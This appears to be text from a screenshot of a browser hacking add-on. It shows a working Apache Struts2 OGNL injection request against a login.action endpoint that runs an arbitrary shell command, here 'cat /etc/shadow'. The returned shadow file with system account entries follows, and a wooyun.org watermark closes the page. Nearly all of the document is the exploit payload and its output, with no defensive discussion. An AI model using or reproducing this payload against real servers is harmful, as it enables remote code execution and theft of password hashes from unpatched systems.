 Load URL
http:/
system/login/login.action?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d=+new+java.lang.Boolean(false),%23_memberAccess
%5b%22allowStaticMethodAccess
Split URL
%22%5d=true,%23req=@org.apache.struts2.ServletActionContext@getRequest(),%23a=%40java.lang.Runtime%40getRuntime().exec(%23req.getParameter(%22cmd%22)).getInputStream(),%23b=new+java.io.InputStreamReade
r(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char%5b50000%5d,%23c.read(%23d),%23s3cur1ty=%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),%23s3cur1ty.println(%23d),%23s3
Execute
cur1ty.close())(aa)&x[(class.classLoader.jarPath)('aa')]&cmd=cat /etc/shadow
Enable Post data
Enable Referrer
root:
58:0:99999:7:::
bin:*:15625:0:99999:7:::
daemon:*:15625:0:99999:7:::
adm:*:15625:0:99999:7:::
lp:*:15625:0:99999:7:::
sync:*:15625:0:99999:7:::
shutdown:*:15625:0:99999:7:::
halt:*:15625:0:99999:7:::
mail:*:15625:0:99999:7:::
news:*:15625:0:99999:7:::
uucp:*:15625:0:99999:7:::
operator:*:15625:0:99999:7:::
games:*:15625:0:99999:7:::
gopher:*:15625:0:99999:7:::
ftp:*:15625:0:99999:7:::
nobody:*:15625:0:99999:7:::
nscd:!!:15625:0:99999:7:::
vcsa:!!:15625:0:99999:7:::
pcap:!!:15625:0:99999:7:::
rpc:!!:15625:0:99999:7:::
apache:!!:15625:0:99999:7:::
mailnull:!!:15625:0:99999:7:::
smmsp:!!:15625:0:99999:7:::
oprofile:!!:15625:0:99999:7:::
ntp:!!:15625:0:99999:7:::
sshd:!!:15625:0:99999:7:::
dbus:!!:15625:0:99999:7:::
avahi:!!:15625:0:99999:7:::
rpcuser:!!:15625:0:99999:7:::
www.wooyun.org